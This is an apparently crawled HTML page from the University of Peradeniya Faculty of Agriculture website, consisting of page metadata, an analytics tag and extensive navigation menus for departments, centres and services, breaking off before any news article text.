

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agri.pdn.ac.lk/news?post=25
body_size: 12608
content:

    <!doctype html>
<html lang="en">
  <head>

  
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="The early thinking was to develop the Faculty of Agriculture of the University at Gannoruwa at the premises of the Agricultural Farm School of the State Department of Agriculture, which was to be shifted to Kundasale. However, with mounting pressure to commence the agriculture program and the failure to acquire the necessary land at the proposed site, the Faculty was started in a single building within the University with only four academic staff members. The initial buildings for the faculty were built with the assistance received from Canada under Colombo Plan and with educational assistance provided by the government of USA." />
    <link rel="canonical" href="" />
    <meta property="og:site_name" content="Faculty of Agriculture | News & Updates | News & Updates" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="FACULTY OF AGRICULTURE" />
    <meta property="og:description" content="The early thinking was to develop the Faculty of Agriculture of the University at Gannoruwa at the premises of the Agricultural Farm School of the State Department of Agriculture, which was to be shifted to Kundasale. However, with mounting pressure to commence the agriculture program and the failure to acquire the necessary land at the proposed site, the Faculty was started in a single building within the University with only four academic staff members. The initial buildings for the faculty were built with the assistance received from Canada under Colombo Plan and with educational assistance provided by the government of USA." />
    <meta property="og:url" content="" />
    <title>Faculty of Agriculture | News & Updates</title>

    <!-- Bootstrap CSS -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous">

    <!-- Custom CSS -->
    <link href="https://agri.pdn.ac.lk/assets/frontend/css/agri_uni.css" rel="stylesheet">
    <link href="https://agri.pdn.ac.lk/assets/frontend/css/mediaquery.css" rel="stylesheet">
    <!-- Custom CSS -->

    <!--favicon-->
    <link rel="shortcut icon" href="https://agri.pdn.ac.lk/assets/frontend/images/favicon.png" />
    <!--favicon-->

    <!-- Add icon library -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <!-- Add icon library -->

    <!--loading effect-->
    <link rel="stylesheet" href="https://agri.pdn.ac.lk/assets/frontend/css/loading_styles.css" type="text/css" media="screen"/>
    <link rel="stylesheet" href="https://agri.pdn.ac.lk/assets/frontend/css/aos.css" type="text/css" media="screen"/>
    <!--loading effect-->

    <!-- owl carousel -->
    <link href="https://agri.pdn.ac.lk/assets/frontend/owl/owl.carousel.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://agri.pdn.ac.lk/assets/frontend/owl/owl_css.css">
    <!-- owl carousel -->


    <!--scroll bar style-->
    <style>
      ::-webkit-scrollbar {
        background: #000000;
        height: 5px;
        width: 5px;
      }

      ::-webkit-scrollbar-track {
        box-shadow: inset 0 0 2px #000000;
      }

      ::-webkit-scrollbar-thumb {
        background: #005a2b;
        border-radius: 2px;
      }

      ::-webkit-scrollbar-thumb:hover {
        background: #00b456;
      }
    </style>
    <!--scroll bar style-->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S8WTZXHS8V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S8WTZXHS8V');
</script>


  </head>
  <body>


    <!--=============================================-->
  <!--===================header====================-->

    <!-- header section -->

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-light bg-light fixed-top desktop_menu d-none d-lg-block" style="position: absolute; background-color: #ffffff !important;">
      <div class="container">

        <a class="navbar-brand" href="https://agri.pdn.ac.lk/"><img src="https://agri.pdn.ac.lk/assets/frontend/images/logo.png" alt="" class="d-block w-100 top_logo"></a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>

        <div class="collapse navbar-collapse flex-grow-1 text-right" id="navbarResponsive">

          <ul class="navbar-nav ms-auto first_nav_bar">

            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/alumni">Alumni</a>
            </li>
            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Downloads
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-staff" style="text-align: left;">Staff Downloads</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-students" style="text-align: left;">Students Downloads</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-faculty" style="text-align: left;">Faculty Downloads</a></li>
                <!-- <li><a class="dropdown-item" href="#" style="text-align: left;">Faculty Downloads &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="" style="text-align: left;">e-Newsletter</a></li>
                    <li><a class="dropdown-item" href="" style="text-align: left;">Faurs</a></li>
                    <li><a class="dropdown-item" href="" style="text-align: left;">Hanthana Blossoms</a></li>
                 </ul>
                </li> -->
              </ul>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/faq">FAQ</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/partnership">Quick Links</a>
            </li>
            <li class="nav-item">
              <form action="https://agri.pdn.ac.lk/search" class="search-form" method="post">
                <div class="input-group search_bar">
                    <input class="form-control border-end-0 border" type="search" value="" id="example-search-input search_text" name="search_text" style="height: 30px; font-size: 13px;" placeholder="search">
                    <span class="input-group-append">
                        <button class="btn btn-outline-secondary bg-white border-start-0 border ms-n5 search_btn" type="submit" style="height: 30px;">
                            <i class="fa fa-search" style="position: relative; top: -4px;"></i>
                        </button>
                    </span>
                </div>
              </form>
            </li>

          </ul>

            <!-- ============== -->
            <div class="clearfix"></div>


          <ul class="navbar-nav ms-auto second_nav_bar">

            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/">Home</a>
            </li>

            <li class="nav-item">
              <a class="nav-link" href="https://www.pdn.ac.lk/" target="_blank">University </a>
            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" data-bs-toggle="dropdown">  Faculty  </a>
                <ul class="dropdown-menu">

                 <li><a class="dropdown-item" href="#"> About Us &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/About_us">Mission, Vision, Dean’s Message </a></li>
                    
                    <li><a class="dropdown-item" href="#">Faculty Statistics &raquo; </a>
                      <ul class="submenu dropdown-menu">
                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-statistic-undergraduate">Undergraduates </a></li>
                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-statistic-academic-staff">Academic Staff</a></li>
                    </ul>
                    </li>

                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/dean-office">Dean’s Office</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-board">Faculty Board</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/history">History</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-organization">Faculty Organization</a></li>

                    <!-- <li><a class="dropdown-item" href="fac_broucher.html">Faculty Brochures</a></li>
                    <li><a class="dropdown-item" href="map.html">Map & direction </a></li> -->

                 </ul>
                </li>

                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-brochure">Brochure</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/mi/" target="_blank">Sub Campus, MI </a></li>

                <li><a class="dropdown-item" href="#"> Departments &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/abo" target="_blank">Agricultural Biology </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agebm" target="_blank">Agricultural Economics & Business Management </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agen" target="_blank">Agriculture Engineering </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aget" target="_blank">Agriculture Extension</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/ansc" target="_blank">Animal Science </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/crsc" target="_blank">Crop Science  </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/fods" target="_blank">Food Science & Technology </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/sosc" target="_blank">Soil Science  </a></li>
                 </ul>
                </li>

                <li><a class="dropdown-item" href="#"> Centers and Units &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/abc" target="_blank">Agribusiness Centre (AbC)  </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agbc" target="_blank">Agricultural Biotechnology Centre </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aeu" target="_blank">Agriculture Education Unit (AEU)</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/eltu" target="_blank">English Language Teaching Unit (ELTU) </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/ccgu" target="_blank">Counselling and Career Guidance Unit </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/cdu" target="_blank">Community Development Unit </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/gewiu" target="_blank">Gender Education and Women's Initiative Unit (GEWIU)</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/iqac" target="_blank">Internal Quality Assurance Unit (IQAC)</a></li>
                 </ul>
                </li>

                <li><a class="dropdown-item" href="#">Teaching/ Students Research Farms &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/uesd" target="_blank">University Experimental Station, Dodangolla </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/lsfu" target="_blank">Livestock Farm, Udaperadeniya </a></li>
                    <!--<li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agri_meewathura_farm/" target="_blank">Meewathura Farm, Peradeniya </a></li>-->
                    
                 </ul>
                </li>

                 <li><a class="dropdown-item" href="http://www.lib.pdn.ac.lk/branches/agri" target="_blank">Agriculture Library </a></li>
                 <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-collaborators">Collaborations and Community Activities</a></li>

                 <!--  <li><a class="dropdown-item" href="#">Downloads &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="">e-Newsletter</a></li>
                    <li><a class="dropdown-item" href="">Faurs</a></li>
                    <li><a class="dropdown-item" href="">Hanthana Blossoms</a></li>
                 </ul>
                </li> -->

                </ul>
            </li>

<!-- 
             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                University
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="#">Action</a></li>
                <li><a class="dropdown-item" href="#">Another action</a></li>
              </ul>
            </li> -->

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Academics
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/undergraduate-programme">Undergraduate Programs </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/postgraduate-programme">Postgraduate Programme </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/Ugc_program_review">UGC Program Review </a></li>
              </ul>
            </li>

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Research
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
              <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research/faculty-research-committee">Faculty Research Committee </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research/ethical-clearance-committee">Ethical Review Committee</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research-stories">Research Stories</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/excellence-award">Awards</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faurs">FAuRS</a></li>

                <!-- <li><a class="dropdown-item" href="#"> Awards &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="cvcd_award.html">CVCD Excellence Award </a></li>
                    <li><a class="dropdown-item" href="presi_award.html">Presidents’ Award</a></li>
                    <li><a class="dropdown-item" href="calling_application.html">Calling Application – 2018</a></li>
                    <li><a class="dropdown-item" href="award.html">Awards - 2018</a></li>
                 </ul>
                </li> -->

              </ul>
            </li>

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                International
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international-overview">Overview</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aeu/" target="_blank">Study Abroad Programme for Foreign Universities </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/current-foreign-students">Current Foreign Students</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/opportunities-study-abroad">Opportunities for Study Abroad</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/info-for-foreign-students">Information for Foreign Students</a></li>
                <li><a class="dropdown-item" href="https://inro.pdn.ac.lk/">International Relations Office - University of Peradeniya </a></li>
	      </ul>
            </li>

             <!-- <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Students
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="student_societies.html">Agriculture Faculty Chess Club</a></li>
              </ul>
            </li> -->

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Quality
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
              <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/functions-of-foaqac">Internal Quality Assurance Cell (IQAC) - FoA </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/frc">Faculty Sub Committees </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/ahead-project">AHEAD Projects  </a></li>

                <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">

                  <li><a class="dropdown-item" href="#"> Downloads &raquo; </a>
                      <ul class="submenu dropdown-menu">
                                                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511233Subject_Benchmark_Statement_in_Agriculture.pdf" target="_blank">Subject Benchmark Statement in Agriculture </a></li>
                                                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511252SBS_Food_Science_Technology.pdf" target="_blank">Subject Benchmark Statement in Food Science and Technology </a></li>
                                                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511270SBS_Livestock.pdf" target="_blank">Livestock </a></li>
                                                </ul>
                  </li>
                </ul>

                <li><a class="dropdown-item" href="#">Downloads  &raquo; </a>
                   <ul class="submenu dropdown-menu desktop_menu_engage_sub_menu">
                                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511233Subject_Benchmark_Statement_in_Agriculture.pdf" target="_blank">Subject Benchmark Statement in Agriculture </a></li>
                                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511252SBS_Food_Science_Technology.pdf" target="_blank">Subject Benchmark Statement in Food Science and Technology </a></li>
                                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/front_img/1661511270SBS_Livestock.pdf" target="_blank">Livestock </a></li>
                                     </ul>
                </li>
              </ul>
            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Engagement
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/engagement-overview">Overview</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/partnership">Partnerships</a></li>

                <li><a class="dropdown-item" href="#">Engagements &raquo; </a>
                   <ul class="submenu dropdown-menu desktop_menu_engage_sub_menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research-engagements">Research Engagements</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/student-engagements">Student Engagements</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/community-engagements">Community Engagements</a></li>
                 </ul>
                </li>

              </ul>


            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Services
              </a>
              <ul class="dropdown-menu desktop_menu_services_dropdown" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/transcript-request">Transcript Request (For students)</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/outreach-centers">Outreach Centres</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/analytical-services">Analytical Services</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/services/research-experimental-facilities">Research & Experimental Facilities</a></li>
                <li><a class="dropdown-item" href="https://useful-ceiling-51c.notion.site/a39625a4e65e46d281527c7ea40ed594?v=dd415008f712466baac01c053ce631bf&pvs=4" target="_blank">Hall Reservation</a></li>

              </ul>
            </li>


          </ul>
        </div>
      </div>
    </nav>



    <!-- ============================= -->
    <!-- mobile menu section -->
    <!-- ============================= -->
    <nav class="navbar navbar-expand-lg navbar-light bg-light fixed-top d-lg-none d-xl-none d-xxl-none" style="position: absolute; background-color: #ffffff !important;">
      <div class="container">

        <a class="navbar-brand" href="https://agri.pdn.ac.lk/"><img src="https://agri.pdn.ac.lk/assets/frontend/images/logo.png" alt="" class="d-block w-100 top_logo"></a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
          <span class="navbar-toggler-icon"></span>
        </button>

        <div class="collapse navbar-collapse flex-grow-1 text-right" id="navbarResponsive">


          <ul class="navbar-nav ms-auto first_nav_bar">

           <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/alumni">Alumni</a>
            </li>
            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Downloads
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-staff" style="text-align: left;">Staff Downloads</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-students" style="text-align: left;">Students Downloads</a></li>
                 <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/downloads-faculty" style="text-align: left;">Faculty Downloads</a></li>
                <!-- <li><a class="dropdown-item" href="#">Faculty Downloads &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="">e-Newsletter</a></li>
                    <li><a class="dropdown-item" href="">Faurs</a></li>
                    <li><a class="dropdown-item" href="">Hanthana Blossoms</a></li>
                 </ul>
                </li> -->
              </ul>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/faq">FAQ</a>
            </li>
            <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/partnership">Quick Links</a>
            </li>

          </ul>

            <!-- ============== -->
            <div class="clearfix"></div>


          <ul class="navbar-nav ms-auto second_nav_bar">

              <li class="nav-item">
              <a class="nav-link" href="https://agri.pdn.ac.lk/">Home</a>
            </li>

            <li class="nav-item">
              <a class="nav-link" href="https://www.pdn.ac.lk/" target="_blank">University </a>
            </li>

            <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" data-bs-toggle="dropdown">  Faculty  </a>
                <ul class="dropdown-menu">

                 <li><a class="dropdown-item" href="#"> About Us &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/about-us">Mission, Vision, Dean’s Message </a></li>
                    
                    <li><a class="dropdown-item" href="#">Faculty Statistics &raquo; </a>
                      <ul class="submenu dropdown-menu">
                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-statistic-undergraduate">Undergraduates </a></li>
                        <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-statistic-academic-staff">Academic Staff</a></li>
                    </ul>
                    </li>

                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/dean-office">Dean’s Office</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-board">Faculty Board</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/history">History</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-organization">Faculty Organization</a></li>

                    <!-- <li><a class="dropdown-item" href="fac_broucher.html">Faculty Brochures</a></li>
                    <li><a class="dropdown-item" href="map.html">Map & direction </a></li> -->

                 </ul>
                </li>

                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faculty-brochure">Brochure</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/mi/" target="_blank">Sub Campus, MI </a></li>

                <li><a class="dropdown-item" href="#"> Departments &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/abo/" target="_blank">Agricultural Biology </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agebm/" target="_blank">Agricultural Economics & Business Management </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agen/" target="_blank">Agriculture Engineering </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aget/" target="_blank">Agriculture Extension</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/ansc/" target="_blank">Animal Science </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/crsc/" target="_blank">Crop Science  </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/fods/" target="_blank">Food Science & Technology </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/sosc/" target="_blank">Soil Science  </a></li>
                 </ul>
                </li>

                <li><a class="dropdown-item" href="#"> Centers and Units &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/abc/" target="_blank">Agribusiness Centre (AbC)  </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agbc/" target="_blank">Agricultural Biotechnology Centre </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aeu/" target="_blank">Agriculture Education Unit (AEU)</a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/eltu/" target="_blank">English Language Teaching Unit (ELTU) </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/ccgu/" target="_blank">Counselling and Career Guidance Unit </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/cdu/" target="_blank">Community Development Unit </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/gewiu/" target="_blank">Gender Education and Women's Initiative Unit (GEWIU)</a></li>
              
                 </ul>
                </li>

                <li><a class="dropdown-item" href="#">Teaching/ Students Research Farms &raquo;</a>
                   <ul class="submenu dropdown-menu">
                   <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/uesd/" target="_blank">University Experimental Station, Dodangolla </a></li>
                    <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/lsfu/" target="_blank">Livestock Farm, Udaperadeniya </a></li>
                    <!--<li><a class="dropdown-item" href="https://agri.pdn.ac.lk/agri_meewathura_farm/" target="_blank">Meewathura Farm, Peradeniya </a></li>-->
                  </ul>
                </li>

                 <li><a class="dropdown-item" href="http://www.lib.pdn.ac.lk/branches/agri" target="_blank">Agriculture Library </a></li>

                  <!-- <li><a class="dropdown-item" href="#">Downloads &raquo;</a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="">e-Newsletter</a></li>
                    <li><a class="dropdown-item" href="">Faurs</a></li>
                    <li><a class="dropdown-item" href="">Hanthana Blossoms</a></li>
                 </ul>
                </li> -->

                </ul>
            </li>

<!-- 
             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                University
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="#">Action</a></li>
                <li><a class="dropdown-item" href="#">Another action</a></li>
              </ul>
            </li> -->

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Academics
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/undergraduate-programme">Undergraduate Programs </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/postgraduate-programme" target="_blank">Postgraduate Programme </a></li>
              </ul>
            </li>

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Research
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research/faculty-research-committee">Faculty Research Committee </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research/ethical-clearance-committee">Ethical Review Committee</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/research-stories">Research Stories</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/excellence-award">Awards</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/faurs">FAuRS</a></li>
                <!-- <li><a class="dropdown-item" href="#"> Awards &raquo; </a>
                   <ul class="submenu dropdown-menu">
                    <li><a class="dropdown-item" href="cvcd_award.html">CVCD Excellence Award </a></li>
                    <li><a class="dropdown-item" href="presi_award.html">Presidents’ Award</a></li>
                    <li><a class="dropdown-item" href="calling_application.html">Calling Application – 2018</a></li>
                    <li><a class="dropdown-item" href="award.html">Awards - 2018</a></li>
                 </ul>
                </li> -->

              </ul>
            </li>

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                International
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
              <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international-overview">Overview</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/aeu/" target="_blank">Study Abroad Programme for Foreign Universities </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/current-foreign-students">Current Foreign Students</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/opportunities-study-abroad">Opportunities for Study Abroad</a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/international/info-for-foreign-students">Information for Foreign Students</a></li>
              </ul>
            </li>

             <!-- <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Students
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
                <li><a class="dropdown-item" href="student_societies.html">Agriculture Faculty Chess Club</a></li>
              </ul>
            </li> -->

             <li class="nav-item dropdown">
              <a class="nav-link dropdown-toggle" href="#" id="navbarScrollingDropdown" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                Quality
              </a>
              <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">
              <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/functions-of-foaqac">Faculty Quality Assurance Cell (FQAC) </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/frc">Faculty Sub Committees </a></li>
                <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/quality/ahead-project">AHEAD Projects  </a></li>

                <ul class="dropdown-menu" aria-labelledby="navbarScrollingDropdown">

                  <li><a class="dropdown-item" href="#"> Downloads &raquo; </a>
                    <!-- <ul class="submenu dropdown-menu">
                                            <li><a class="dropdown-item" href="https://agri.pdn.ac.lk/1661511233Subject_Benchmark_Statement_in_Agriculture.pdf" target="_blank">Subject Benchmark Statement in Agriculture </a></li>
